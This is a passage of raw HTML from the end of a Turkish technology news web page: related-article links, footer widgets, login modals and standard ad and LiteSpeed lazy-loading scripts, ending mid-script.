<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">DNR&#8217;da En İyi Hoparlörü Keşfet! </span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/">
DNR&#8217;da En İyi Hoparlörü Keşfet! 						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:72%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="144" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3-300x216.jpg 300w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Grundig Duo GNB 1161 CV i3 fiyatı ve...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/">
Grundig Duo GNB 1161 CV i3 fiyatı ve...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/">
Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Firefox, son 3 yılda 46 milyon kullanıcı kaybetti</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/">
Firefox, son 3 yılda 46 milyon kullanıcı kaybetti						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Among Us PlayStation 4 ve PlayStation 5 için...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/">
Among Us PlayStation 4 ve PlayStation 5 için...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg 1500w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-300x300.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-1024x1024.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-50x50.jpg 50w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-700x700.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>							<span class="title-inside">Casper Nirvana CN.HBY3230B&#8217;de kampanya</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/">
Casper Nirvana CN.HBY3230B&#8217;de kampanya						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="teknosa" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">En Uygun, En Teknolojik Tvler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/">
En Uygun, En Teknolojik Tvler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/">
Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Uygun Fiyata Kaliteli Tabletler!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/">
Uygun Fiyata Kaliteli Tabletler!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/"><div class="bb-media-placeholder" style="padding-bottom:74%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="148" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg 822w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-300x222.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-768x569.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-700x519.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Çıkan Akıllı Telefonlar</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/">
Son Çıkan Akıllı Telefonlar						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-yeni-urunler/"><div class="bb-media-placeholder" style="padding-bottom:56.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="113" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg 1920w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-300x169.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1024x576.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-768x432.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1536x864.jpg 1536w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-700x394.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Desa Yeni Ürünler</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/desa-yeni-urunler/">
Desa Yeni Ürünler						</a></h3></li></ul></div><div class="row"><div class="col-md-4 mb-md"><section id="text-10" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-7360" data-src="https://www.demo.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png" alt="" width="323" height="79" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png 323w, https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo-300x73.png 300w" data-sizes="(max-width: 323px) 100vw, 323px" /></p></div></section><section id="text-11" class="widget widget_text"><div class="textwidget"><p><span class="skimlinks-unlinked">Teknoindex.com</span> güncel teknoloji haberleri ve gelişmeleri ile ilgili bilgileri aktarmaktadır.</p><p>Güncel teknoloji sayfanızı buradan takip edebileceksiniz.</p></div></section></div><div class="col-md-4 mb-md"><section id="text-12" class="widget widget_text"><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script><script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script>  <script type="litespeed/javascript">var reklamstore_region_id=1102106;var reklamstore_dfp=0</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></div><div class="col-md-4 mb-md"><section id="search-5" class="widget widget_search"><h4 class="widget-title">Hızlı Arama</h4><form role="search" method="get" class="search-form bb-input-addon" action="https://www.teknoindex.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field"
placeholder="Search &hellip;"
value="" name="s" />
</label>
<button type="submit" class="search-submit"></button></form></section></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-nav"><nav><ul id="menu-footer-menu" class=""><li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7439"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7438"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7440"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7436"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li></ul></nav></div><div class="copy-right">&copy;
2026 Tüm hakları Saklıdır</div></div></div></footer>
<span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span></div><div class="light-modal-bg"></div><div id="sign-in" class="light-modal sign-in authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">log in</h3></header><div class="content-body"><div class="clearfix"></div><p class="status-msg bb-txt-msg"></p><form id="boombox-login" class="ajax-auth" action="login" method="post">
<input type="hidden" id="security" name="security" value="83632a195e" /><input type="hidden" name="_wp_http_referer" value="/google-chrome-dususte/" /><div class="input-field">
<input type="text" name="useremail" class="required" placeholder="Your username or e-mail"></div><div class="input-field">
<input type="password" name="password" class="required" placeholder="Your password"></div><div class="input-field row-remember-me bb-row-check-label">
<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
<label for="rememberme" class="form-label">Remember me</label></div><div class="input-field captcha-container loading"><div class="form-captcha">
<img src="" alt="Captcha!" class="captcha">
<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a></div>
<input type="text" class="required bb-captcha-field" name="captcha-code"
placeholder="Enter captcha"></div><div class="input-field">
<button class="bb-btn" type="submit">log in</button></div><div class="input-field row-forgot-password">
<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a></div></form></div></div></div></div><div id="forgot-password" class="light-modal authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">forgot password</h3></header><div class="content-body"><p class="status-msg bb-txt-msg"></p><form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="f9978abe63" /><input type="hidden" name="_wp_http_referer" value="/google-chrome-dususte/" /><div class="input-field">
<input type="text" name="userlogin" class="required"
placeholder="Your username or e-mail"></div><div class="input-field">
<button class="bb-btn" type="submit">reset</button></div></form></div><div class="content-footer"><div class="bottom"><div class="text">Back to</div>
<a class="bb-btn bb-btn-default js-authentication"
href="#sign-in">log in</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox-child/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.teknoindex.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="boombox-scripts-min-js-extra" type="litespeed/javascript">var boombox_global_vars={"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}}</script> <script id="boombox-ajax-js-extra" type="litespeed/javascript">var boombox_ajax_params={"ajax_url":"https://www.teknoindex.com/wp-admin/admin-ajax.php","track_view":"0","track_view_request_cache":"1"}</script> <script type="litespeed/javascript">window.addEventListener("load",function(event){jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){var form=jQuery(this);var screen_width="";var screen_height="";if(screen_width==""){if(screen){screen_width=screen.width}else{screen_width=jQuery(window).width()}}
if(screen_height==""){if(screen){screen_height=screen.height}else{screen_height=jQuery(window).height()}}
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">')})})</script> <script data-no-optimize="1" type="ec7a034d2f3cbf80b4398c37-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="ec7a034d2f3cbf80b4398c37-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var 